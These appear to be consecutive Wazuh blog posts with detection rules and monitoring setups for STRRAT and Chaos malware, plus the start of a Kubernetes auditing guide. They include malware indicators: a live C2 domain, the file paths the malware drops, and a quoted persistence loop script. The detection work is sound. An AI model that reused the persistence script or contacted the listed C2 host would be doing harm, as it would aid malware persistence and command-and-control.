Category: <span>Featured</span>

STRRAT detection with Wazuh

STRRAT is a Java-based remote access trojan (RAT) that provides threat actors with full remote control of infected Windows endpoints. STRRAT focuses on stealing credentials from browsers and email clients like Microsoft Edge, Google Chrome, Mozilla Firefox, Microsoft Outlook, Mozilla Thunderbird, and Foxmail. It also steals credentials by recording keystrokes of infected endpoints.

Previous versions of STRRAT relied on Java Runtime Environment (JRE) installed on infected endpoints. Recently, this trojan has acquired the ability to deploy its own JRE on infected endpoints.

STRRAT is usually delivered by phishing emails, and it allows attackers to run a plethora of commands on infected endpoints.

In this blog post, we use Wazuh to detect the malicious activities of STRRAT.

STRRAT behavior

  • STRRAT poses as ransomware by adding a .crimson extension to the files on the victim endpoint, although it does not encrypt the files.
  • STRRAT collects basic information like system architecture, the presence of antivirus software, and the operating system of the victim endpoint.
  • STRRAT creates a <digits>lock.file file in the C:Users<USER_NAME> folder. The <digits> represents the port used by the trojan to connect to its command and control (C2) server.
  • STRRAT downloads a system-hook Jar file and uses this file to record the keystrokes of the victim endpoint. This Jar file is located in the C:Users<USER_NAME>lib folder.
  • STRRAT downloads sqlite-jdbc and jna-platform Jar files into the C:Users<USER_NAME>lib folder. The trojan uses these files to perform malicious activities on the victim endpoint.
  • STRRAT maintains persistence by using the task scheduler to create a Windows scheduled task called Skype. This scheduled task runs the malware every 30 minutes.
  • STRRAT attempts to connect to a C2 server to exfiltrate data. It creates a C:Users<USER_NAME>AppDataRoamingstrlogs folder before attempting to connect to its C2 server.

Infrastructure

To demonstrate the detection of STRRAT with Wazuh, we use the following infrastructure:

1. A pre-built ready-to-use Wazuh OVA 4.3.10. Follow this guide to download the virtual machine. 

2. A Windows 10 victim endpoint with Java and Wazuh agent 4.3.10 installed. To install the Wazuh agent, refer to the following guide.

Detection with Wazuh

STRRAT is delivered in stages and uses obfuscation to evade detection on a victim endpoint. In this blog post, we use the following techniques to detect the presence of STRRAT:

  • File integrity monitoring: To detect files created, modified, and downloaded by STRRAT.
  • Command monitoring: To detect a scheduled task created by STRRAT.

File integrity monitoring

Wazuh uses its File Integrity Monitoring (FIM) module to detect and trigger alerts when files are created, modified, or deleted on monitored folders.

Follow the steps below to detect the presence of STRRAT on the victim endpoint.

Victim endpoint

Perform the following steps to configure FIM on the monitored endpoint.

1. Edit the Wazuh agent C:Program Files (x86)ossec-agentossec.conf file and include the following configuration within the <syscheck> block:

<!-- This configuration monitors the malicious activities of STRRAT on the victim endpoint-->
<directories realtime="yes" recursion_level="2">C:Users</directories>

2. Launch Powershell with administrative privilege and restart the Wazuh agent for the changes to take effect:

> Restart-Service -Name wazuh

Wazuh server

Perform the following steps to configure detection rules on the Wazuh server.

1. Edit the /var/ossec/etc/rules/local_rules.xml file on the Wazuh server and include the following rules:

<group name="syscheck,strrat_detection_rule,">
<!-- STRRAT downloads a system-hook Java file for recording keystrokes -->
  <rule id="100050" level="12">
    <if_sid>554</if_sid>
    <field name="file" type="pcre2">(?i)^c:\users.+lib\system-hook.+jar$</field>
    <description>Possible STRRAT malware detected. $(file) was downloaded on the endpoint</description>
    <mitre>
      <id>T1056.001</id>
    </mitre>
  </rule>
<!-- STRRAT poses as ransomware -->
  <rule id="100051" level="8">
    <if_sid>550,554</if_sid>
    <field name="file" type="pcre2">(?i)c:\users.+(documents|desktop|downloads).+crimson</field>
    <description>Possible STRRAT malware detected. The .crimson extension has been appended to $(file)</description>
    <mitre>
      <id>T1486</id>
    </mitre>
  </rule>
<!-- STRRAT creates a lock file -->
  <rule id="100052" level="12">
    <if_sid>554</if_sid>
    <field name="file" type="pcre2">(?i)^c:\users.+\d{1,}lock.file$</field>
    <description>Possible STRRAT malware detected. $(file) was created on the endpoint</description>
  </rule>
<!-- STRRAT downloads Java files -->
  <rule id="100053" level="12">
    <if_sid>554</if_sid>
    <field name="file" type="pcre2">(?i)^c:\users.+lib\(jna-platform|sqlite).+jar$</field>
    <description>Possible STRRAT malware detected. $(file) was downloaded on the endpoint</description>
    <mitre>
      <id>T1407</id>
    </mitre>
  </rule>
</group>

Where:

  • Rule id 100050 is triggered when the STRRAT malware downloads a system-hook jar file.
  • Rule id 100051 is triggered when .crimson extension is appended to files in Documents, Desktop or Downloads folder.
  • Rule id 100052 is triggered when STRRAT creates a <digits>lock.file file in C:Users<USER_NAME> folder.
  • Rule id 100053 is triggered when STRRAT downloads a jna-platform or sqlite-jdbc jar file.

2. Restart the Wazuh manager for the changes to take effect:

# systemctl restart wazuh-manager


The alerts below are generated on the Wazuh dashboard when STRRAT is run on the victim endpoint.

Command monitoring

Wazuh has a command monitoring module to run commands and monitor the output of these commands on monitored endpoints. We use the command monitoring module to detect a Windows-scheduled task called Skype, created by STRRAT.

Victim endpoint

Perform the steps below to configure the Wazuh agent to monitor the scheduled task created by STRRAT on the victim endpoint.

1. Edit the C:Program Files (x86)ossec-agentossec.conf file and include the following configuration within the <ossec_config> block:

<localfile>
  <log_format>full_command</log_format>
  <command>schtasks /query /nh | findstr /c:"Skype"</command>
  <alias>finding_skype</alias>
  <frequency>300</frequency>
</localfile>

Note

The above command runs every 300 seconds, and this is defined by the <frequency> tag.

2. Launch Powershell with administrative privilege and restart the Wazuh agent for the changes to take effect:

> Restart-Service -Name wazuh

Wazuh server

Perform the steps below to configure the Wazuh server to detect the scheduled task created by STRRAT on the victim endpoint.

1. Edit the /var/ossec/etc/rules/local_rules.xml file on the Wazuh server and include the following rules:

<group name="syscheck,strrat_detection_rule,">
<!-- STRRAT creates a scheduled task called Skype -->
  <rule id="100054" level="0">
    <if_sid>530</if_sid>
    <match>^ossec: output: 'finding_skype'</match>
    <description>A scheduled task called Skype is created</description>
  </rule>
<!-- STRRAT maintains persistence -->
  <rule id="100055" level="12" ignore="720">
    <if_sid>100054</if_sid>
    <match type="pcre2">(?i)Skype.+running</match>
    <description>Possible STRRAT malware detected. Malware has achieved persistence</description>
    <mitre>
      <id>T1547.001</id>
    </mitre>
  </rule>
</group>

Where:

  • Rule id 100054 is triggered when a scheduled task named Skype is created.
  • Rule id 100055 is triggered when a scheduled task named Skype is in a running state.

2. Restart the Wazuh manager for the changes to take effect:

# systemctl restart wazuh-manager


The alert below is generated on the Wazuh dashboard when STRRAT malware is run on the victim endpoint.

Note

The below alert takes approximately 30 minutes before it is generated on the Wazuh dashboard.

Conclusion

In this blog post, we have successfully used Wazuh to detect the behavior of STRRAT malware. Specifically, we used file integrity monitoring and command monitoring techniques to detect STRRAT malware on a Windows 10 endpoint.

Wazuh is a free and open source enterprise-ready security solution for threat detection and response. Wazuh integrates seamlessly with third-party solutions and technologies. Wazuh also has an ever growing community where users are supported. To learn more about Wazuh, please check out our documentation and blog posts.

References 

1. Threat Thursday: STRRat Malware

2. New STRRAT RAT Phishing Campaign

The post STRRAT detection with Wazuh appeared first on Wazuh.

Chaos malware: Detecting using Wazuh

Chaos is a fast-spreading malware written in Go. It infects Windows and Linux systems across multiple architectures, including ARM, Intel i386, MIPS, and PowerPC. The malware can enumerate the infected endpoint, run remote shell commands, load additional modules, and launch DDoS attacks against entities across the gaming, financial services, media, and entertainment industries. Chaos malware spreads itself by exploiting unpatched vulnerabilities on endpoints.

This blog post analyzes the Indicators of Compromise (IOCs) of Chaos malware and mitigates the infection using Wazuh.

Chaos malware behavior

Below are some actions performed by Chaos malware when it is executed on the victim endpoint:

  • File creation: Immediately Chaos malware is executed, the Windows variant of the malware creates a copy of itself in the C:ProgramDataMicrosoft directory to mimic a legitimate Windows process, csrss.exe. The Linux variant creates a copy of itself in the Linux system configuration folder /etc/id.services.conf. The Linux variant also creates a reverse shell module, /etc/profile.d/bash_config.sh that allows the malware actor to run arbitrary commands on an infected endpoint.
  • Persistence: The Windows variant of the malware maintains persistence by creating a registry key HKEY_CURRENT_USERSOFTWAREMicrosoftWindowsCurrentVersionRun. This key has the value C:ProgramDataMicrosoftcsrss.exe, ensuring the malware is executed after reboot. To maintain persistence, the Linux variant of the malware creates a bash script at /etc/32678. The script references the dropped copy of the malware /etc/id.services.conf. Below is the content of the script:
#!/bin/sh
while [ 1 ]; do
sleep 60
/etc/id.services.conf
done
  • DNS query to rogue hosts: The malware attempts to establish a connection with a C2 by querying the host yusheng.j0a.cn. Every successful ping to the C2 returns a QueryStatus of 0.

Detection with Wazuh

In this blog post, we use VirusTotal, Sysmon, and Auditd with Wazuh to detect Chaos malware behavior on the victim endpoint.

Infrastructure

  1. A pre-built ready-to-use Wazuh OVA 4.3.10. Follow this guide to download the virtual machine.
  2. A Windows 10 victim endpoint with Wazuh agent installed.
  3. An Ubuntu 22.04 victim endpoint with Wazuh agent installed.

Using VirusTotal integration

VirusTotal is an online IT security platform that analyzes suspicious files, URLs, domains, and IP addresses to detect threats. Wazuh provides an out-of-the-box VirusTotal integration which, when combined with the Wazuh File integrity monitoring (FIM) module, detects malicious file hashes on an endpoint.


We configure the VirusTotal integration on the Wazuh server and FIM on the Windows and Linux endpoints to monitor the Downloads directory using this guide. Alerts are generated on the Wazuh dashboard whenever the malicious Chaos malware file is added to the Downloads directory.

The image below shows FIM and VirusTotal alerts on the Wazuh dashboard:

Using detection rules

We detect Chaos malware by comparing extracted Auditd and Sysmon logs from the Linux and Windows endpoints with a custom ruleset to look for matches.

Windows endpoint

We can detect Chaos malware activities by enriching the Windows Wazuh agent logs with Sysmon.

Configure the Wazuh agent as described below to collect Sysmon logs and transfer them to the Wazuh server for analysis:

  1. Download Sysmon from the Microsoft Sysinternals page.
  2. Download the Sysmon configuration file.
  3. Launch Powershell as an administrator and install Sysmon using the command below:
.Sysmon64.exe -accepteula -i sysmonconfig.xml
  1. Edit the Wazuh agent C:Program Files (x86)ossec-agentossec.conf and include the following settings within the <ossec_config> block.
<localfile>
  <location>Microsoft-Windows-Sysmon/Operational</location>
  <log_format>eventchannel</log_format>
</localfile>
  1. Restart the Wazuh agent to apply the changes:
Restart-Service -Name WazuhSvc

Linux endpoint

In this section, we use Auditd rules to detect when Chaos malware creates malicious files on the Linux victim endpoint. Auditd is a Linux utility for monitoring system calls, file access, and creation.

To configure the Wazuh agent to capture Auditd logs on the Linux endpoint, we install Auditd and configure custom rules.

  1. Install Auditd on the endpoint:
# apt -y install auditd
  1. Add the following custom rules to the Auditd rules /etc/audit/rules.d/audit.rules file:
-w /boot/System.img.config -p wa -k possible_chaos_malware_infection
-w /etc/32678 -p wa -k possible_chaos_malware_infection
-w /etc/init.d/linux_kill -p wa -k possible_chaos_malware_infection
-w /etc/id.services.conf -p wa -k possible_chaos_malware_infection
-w /etc/profile.d/bash_config.sh -p wa -k possible_chaos_malware_infection
  1. Reload the Auditd rules to apply the changes and verify the applied configuration:
# auditctl -R /etc/audit/rules.d/audit.rules
# auditctl -l
  1. Next, edit the Wazuh agent configuration file /var/ossec/etc/ossec.conf and add the following settings within the <ossec_config> block.
<localfile>
  <log_format>syslog</log_format>
  <location>/var/log/audit/audit.log</location>
</localfile>
  1. Restart the Wazuh agent to apply changes:
# systemctl restart wazuh-agent

Wazuh server

In this section, we create rules to detect Chaos malware using the techniques, tactics, and procedures (TTPs) identified. We add the rules below to the /var/ossec/etc/rules/local_rules.xml file on the Wazuh server:

<group name="chaos_malware_windows,">

  <!-- Rogue file creation -->  
  <rule id="100112" level="15">
    <if_sid>61613</if_sid>
    <field name="win.eventdata.image" type="pcre2">(?i)(\\Users\\.+\\)</field>
    <field name="win.eventdata.targetFilename" type="pcre2">(?i)\\ProgramData\\Microsoft\\csrss.exe</field>
    <description>Malicious activity detected. csrss.exe created at $(win.eventdata.targetFilename)</description>
    <mitre>
      <id>T1574.005</id>
    </mitre>
  </rule>

  <!-- Registry key creation for persistence -->
  <rule id="100113" level="15">
    <if_sid>92300</if_sid>
    <field name="win.eventdata.image" type="pcre2">(?i)[c-z]:(\\Users\\.+\\)</field>
    <field name="win.eventdata.details" type="pcre2">(?i)[c-z]:(\\ProgramData\\Microsoft\\csrss.exe)</field>
    <description>Possible Chaos malware activity: $(win.eventdata.details) added itself to the Registry as a startup program to establish persistence</description>
    <mitre>
      <id>T1547.001</id>
    </mitre>
  </rule>

 <!-- DNS query to rogue hosts -->
  <rule id="100114" level="5" ignore="600">
    <if_sid>61600</if_sid>
    <field name="win.eventdata.image" type="pcre2">(?i)(\\Users\\.+\\)</field>
    <field name="win.eventdata.queryName" type="pcre2">(?i)yusheng.j0a.cn</field>
    <description>Possible Chaos malware activity: DNS query to rogue host</description>
    <mitre>
      <id>T1071.004</id>
    </mitre>
  </rule>

</group>

<!-- Rule to detect Chaos malware on Linux -->
<group name="chaos_malware_linux">
  <rule id="100120" level="15">
    <if_sid>80700</if_sid>
    <field name="audit.key">possible_chaos_malware_infection</field>
    <description>Possible Chaos malware infection - Auditd</description>
    <mitre>
      <id>T1204.002</id>
    </mitre>
  </rule>
</group>

Where:

  • Rule id 100112 detects when Chaos malware creates a copy of itself csrss.exe in the ProgramData directory.
  • Rule id 100113 detects when the malware sets the malicious copy csrss.exe as a run key in the Registry.
  • Rule id 100114 detects when the malware makes a DNS request.

Note

Due to the large volume of DNS requests from the malware, rule 100114 can cause agent event queue flooding. Therefore, the detection rule is optional.

  • Rule id 100120 is the rule created to detect when Auditd rules are triggered.

Once the rules have been added, restart the Wazuh manager to apply the changes using the command below:

# systemctl restart wazuh-manager


Below is the screenshot of the alerts generated on the Wazuh dashboard when the Chaos malware is executed on the Windows victim endpoint:


Also, the screenshot below shows the alerts generated on the Wazuh dashboard when Chaos malware is executed on the Ubuntu victim endpoint:

Conclusion

In this blog post, we demonstrated how to detect Chaos malware using Wazuh. We showed how to utilize Wazuh integration with VirusTotal, Sysmon, and Auditd, to detect Chaos malware and its malicious activities.

References

The post Chaos malware: Detecting using Wazuh appeared first on Wazuh.

Auditing Kubernetes with Wazuh

Kubernetes is an open source platform that helps in managing the automation of container applications. Kubernetes deploys and manages applications in multiple nodes that run in a cluster for scalability. It has a high degree of control over applications and services that run in its clusters. This makes the clusters targets of cyber attacks. Therefore, it is important to log and audit Kubernetes cluster events.

In this blog post, we show how to audit Kubernetes events with Wazuh. To achieve this, we take the following steps:

  1. Create a webhook listener on the Wazuh server to receive logs from the Kubernetes cluster.
  2. Enable auditing on the Kubernetes cluster and configure it to forward audit logs to the Wazuh webhook listener.
  3. Create rules on the Wazuh server to alert about audit events received from Kubernetes.

Requirements

  • A Wazuh server 4.3.10: You can use the pre-built ready-to-use Wazuh OVA. Follow this guide to set up the virtual machine.
  • A self-managed Kubernetes cluster: To test this, we deploy a local Minikube cluster on a CentOS 8 endpoint. The bash script minikubesetup.sh below installs Minikube and all necessary dependencies on the endpoint.
#!/bin/bash

# Disable SELinux
setenforce 0
sed -i --follow-symlinks 's/SELINUX=enforcing/SELINUX=disabled/g' /etc/sysconfig/selinux

# Install Docker
yum install yum-utils -y
yum-config-manager --add-repo https://download.docker.com/linux/centos/docker-ce.repo
yum install docker-ce docker-ce-cli containerd.io docker-compose-plugin -y --allowerasing
systemctl start docker
systemctl enable docker

# Install conntrack
yum install conntrack -y

# Install Kubectl
curl -LO https://storage.googleapis.com/kubernetes-release/release/`curl -s https://storage.googleapis.com/kubernetes-release/release/stable.txt`/bin/linux/amd64/kubectl
chmod +x kubectl
mv kubectl /usr/bin/

# Install Minikube
curl -Lo minikube https://storage.googleapis.com/minikube/releases/latest/minikube-linux-amd64
chmod +x minikube
mv minikube /usr/bin/

# Install crictl
VERSION="v1.25.0"
wget https://github.com/kubernetes-sigs/cri-tools/releases/download/$VERSION/crictl-$VERSION-linux-amd64.tar.gz
tar zxvf crictl-$VERSION-linux-amd64.tar.gz -C /usr/bin/
rm -f crictl-$VERSION-linux-amd64.tar.gz

# Install cricd
wget https://github.com/Mirantis/cri-dockerd/releases/download/v0.2.6/cri-dockerd-0.2.6-3.el8.x86_64.rpm
rpm -i cri-dockerd-0.2.6-3.el8.x86_64.rpm 
rm cri-dockerd-0.2.6-3.el8.x86_64.rpm

# Start Minikube
minikube start --driver=none

Create a file minikubesetup.sh and paste the script above into it. Execute the script with root privileges to set up Minikube:

# bash minikubesetup.sh

Configure the Wazuh server

We create a webhook listener on the Wazuh server to receive the Kubernetes audit logs. To do this, we first create certificates for encrypted communication between the Wazuh server and the Kubernetes cluster. We then create the webhook listener that listens on port 8080 and forwards the logs received to the Wazuh server for analysis. Additionally, we create a systemd service to run the webhook listener, and enable the service to run on system reboot.

